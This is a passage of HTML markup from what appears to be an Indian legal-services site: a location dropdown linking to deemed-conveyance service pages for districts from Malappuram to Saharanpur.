													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/malappuram">
															Malappuram														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/malda" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/malda">
															Malda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/malkangiri" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/malkangiri">
															Malkangiri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/mamit" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/mamit">
															Mamit														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/mancherial" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/mancherial">
															Mancherial														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/mandi" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/mandi">
															Mandi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/mandla" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/mandla">
															Mandla														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/mandsaur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/mandsaur">
															Mandsaur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/mandya" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/mandya">
															Mandya														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/mangalore" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/mangalore">
															Mangalore														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/mansa" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/mansa">
															Mansa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/mathura" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/mathura">
															Mathura														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/mau" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/mau">
															Mau														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/mayurbhanj" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/mayurbhanj">
															Mayurbhanj														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/medak" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/medak">
															Medak														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/medchal" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/medchal">
															Medchal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/meerut" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/meerut">
															Meerut														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/mehsana" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/mehsana">
															Mehsana														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/mewat" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/mewat">
															Mewat														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/mirzapur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/mirzapur">
															Mirzapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/moga" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/moga">
															Moga														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/mohali" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/mohali">
															Mohali														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/mokokchung" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/mokokchung">
															Mokokchung														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/mon" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/mon">
															Mon														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/moradabad" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/moradabad">
															Moradabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/morbi" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/morbi">
															Morbi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/morena" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/morena">
															Morena														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/morigaon" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/morigaon">
															Morigaon														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/muktsar" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/muktsar">
															Muktsar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/mumbai-city" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/mumbai-city">
															Mumbai City														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/mungeli" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/mungeli">
															Mungeli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/munger" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/munger">
															Munger														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/murshidabad" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/murshidabad">
															Murshidabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/muzaffarnagar" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/muzaffarnagar">
															Muzaffarnagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/muzaffarpur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/muzaffarpur">
															Muzaffarpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/mysore" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/mysore">
															Mysore														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/nabarangpur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/nabarangpur">
															Nabarangpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/nadia" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/nadia">
															Nadia														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/nagaon" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/nagaon">
															Nagaon														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/nagapattinam" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/nagapattinam">
															Nagapattinam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/nagarkurnool" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/nagarkurnool">
															Nagarkurnool														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/nagaur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/nagaur">
															Nagaur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/nagpur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/nagpur">
															Nagpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/nainital" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/nainital">
															Nainital														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/nalanda" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/nalanda">
															Nalanda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/nalbari" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/nalbari">
															Nalbari														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/nalgonda" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/nalgonda">
															Nalgonda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/nalgonda" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/nalgonda">
															Nalgonda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/namakkal" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/namakkal">
															Namakkal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/namsai" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/namsai">
															Namsai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/nanded" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/nanded">
															Nanded														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/nandurbar" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/nandurbar">
															Nandurbar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/narayanpur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/narayanpur">
															Narayanpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/narmada" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/narmada">
															Narmada														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/narsinghpur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/narsinghpur">
															Narsinghpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/nashik" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/nashik">
															Nashik														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/navi-mumbai" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/navi-mumbai">
															Navi Mumbai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/navsari" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/navsari">
															Navsari														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/nawada" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/nawada">
															Nawada														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/nayagarh" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/nayagarh">
															Nayagarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/neemuch" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/neemuch">
															Neemuch														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/nellore" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/nellore">
															Nellore														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/new-delhi" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/new-delhi">
															New Delhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/nicobar" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/nicobar">
															Nicobar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/nilgiris" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/nilgiris">
															Nilgiris														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/nirmal" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/nirmal">
															Nirmal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/nizamabad" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/nizamabad">
															Nizamabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/noida" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/noida">
															Noida														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/noney" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/noney">
															Noney														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/north-24-parganas" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/north-24-parganas">
															North 24 Parganas														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/north-delhi" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/north-delhi">
															North Delhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/north-east-delhi" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/north-east-delhi">
															North East Delhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/north-garo-hills" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/north-garo-hills">
															North Garo Hills														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/north-goa" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/north-goa">
															North Goa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/north-middle-andaman" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/north-middle-andaman">
															North Middle Andaman														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/north-sikkim" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/north-sikkim">
															North Sikkim														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/north-tripura" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/north-tripura">
															North Tripura														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/north-west-delhi" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/north-west-delhi">
															North West Delhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/nuapada" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/nuapada">
															Nuapada														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/ooty" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/ooty">
															Ooty														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/osmanabad" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/osmanabad">
															Osmanabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/pakur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/pakur">
															Pakur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/palakkad" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/palakkad">
															Palakkad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/palamu" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/palamu">
															Palamu														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/palghar" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/palghar">
															Palghar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/pali" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/pali">
															Pali														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/palwal" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/palwal">
															Palwal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/panchkula" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/panchkula">
															Panchkula														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/panchmahal" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/panchmahal">
															Panchmahal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/panipat" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/panipat">
															Panipat														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/panna" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/panna">
															Panna														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/papum-pare" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/papum-pare">
															Papum Pare														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/parbhani" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/parbhani">
															Parbhani														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/paschim-bardhaman" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/paschim-bardhaman">
															Paschim Bardhaman														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/paschim-medinipur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/paschim-medinipur">
															Paschim Medinipur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/patan" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/patan">
															Patan														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/pathanamthitta" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/pathanamthitta">
															Pathanamthitta														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/pathankot" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/pathankot">
															Pathankot														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/patiala" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/patiala">
															Patiala														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/patna" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/patna">
															Patna														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/pauri" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/pauri">
															Pauri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/peddapalli" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/peddapalli">
															Peddapalli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/perambalur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/perambalur">
															Perambalur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/peren" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/peren">
															Peren														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/phek" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/phek">
															Phek														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/pherzawl" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/pherzawl">
															Pherzawl														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/pilibhit" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/pilibhit">
															Pilibhit														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/pithoragarh" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/pithoragarh">
															Pithoragarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/poonch" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/poonch">
															Poonch														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/porbandar" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/porbandar">
															Porbandar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/prakasam" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/prakasam">
															Prakasam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/pratapgarh" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/pratapgarh">
															Pratapgarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/pratapgarh" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/pratapgarh">
															Pratapgarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/puducherry" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/puducherry">
															Puducherry														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/pudukkottai" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/pudukkottai">
															Pudukkottai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/pulwama" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/pulwama">
															Pulwama														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/punchkula" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/punchkula">
															Punchkula														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/pune" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/pune">
															Pune														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/purba-bardhaman" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/purba-bardhaman">
															Purba Bardhaman														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/purba-medinipur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/purba-medinipur">
															Purba Medinipur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/puri" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/puri">
															Puri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/purnia" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/purnia">
															Purnia														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/purulia" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/purulia">
															Purulia														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/raebareli" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/raebareli">
															Raebareli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/raichur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/raichur">
															Raichur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/raigad" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/raigad">
															Raigad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/raigarh" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/raigarh">
															Raigarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/raipur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/raipur">
															Raipur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/raisen" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/raisen">
															Raisen														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/rajahmundry" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/rajahmundry">
															Rajahmundry														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/rajanna-sircilla" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/rajanna-sircilla">
															Rajanna Sircilla														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/rajgarh" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/rajgarh">
															Rajgarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/rajkot" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/rajkot">
															Rajkot														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/rajnandgaon" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/rajnandgaon">
															Rajnandgaon														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/rajouri" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/rajouri">
															Rajouri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/rajsamand" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/rajsamand">
															Rajsamand														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/ramanagara" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/ramanagara">
															Ramanagara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/ramanathapuram" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/ramanathapuram">
															Ramanathapuram														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/ramban" selected>

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/ramban">
															Ramban														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/ramgarh" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/ramgarh">
															Ramgarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/rampur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/rampur">
															Rampur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/ranchi" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/ranchi">
															Ranchi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/ranga-reddy" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/ranga-reddy">
															Ranga Reddy														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/rangareddy" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/rangareddy">
															Rangareddy														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/ratlam" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/ratlam">
															Ratlam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/ratnagiri" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/ratnagiri">
															Ratnagiri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/rayagada" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/rayagada">
															Rayagada														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/reasi" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/reasi">
															Reasi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/rewa" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/rewa">
															Rewa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/rewari" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/rewari">
															Rewari														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/ri-bhoi" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/ri-bhoi">
															Ri Bhoi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/rohtak" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/rohtak">
															Rohtak														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/rohtas" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/rohtas">
															Rohtas														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/roorkee" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/roorkee">
															Roorkee														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/rudraprayag" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/rudraprayag">
															Rudraprayag														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/rudrapur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/rudrapur">
															Rudrapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/rupnagar" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/rupnagar">
															Rupnagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/sabarkantha" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/sabarkantha">
															Sabarkantha														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/sagar" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/sagar">
															Sagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/deemed-conveyance/saharanpur" >

													<a href="https://www.lawtendo.com/legal-services/deemed-conveyance/saharanpur">
															Saharanpur														</a>

													</option>

													
